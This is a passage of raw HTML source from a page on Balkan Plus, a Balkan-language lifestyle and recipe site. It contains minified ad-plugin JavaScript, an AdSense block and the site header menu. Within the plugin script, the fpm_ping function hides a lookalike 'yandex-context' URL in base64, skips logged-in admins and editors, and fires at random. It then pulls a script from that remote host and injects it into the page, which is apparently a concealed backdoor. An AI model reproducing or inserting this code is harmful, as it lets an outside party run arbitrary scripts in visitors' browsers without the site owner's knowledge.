t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-20004 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">20.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">Mekane krafne za prste polizati</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">KREMASTI BADEM SEMIFREDO</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
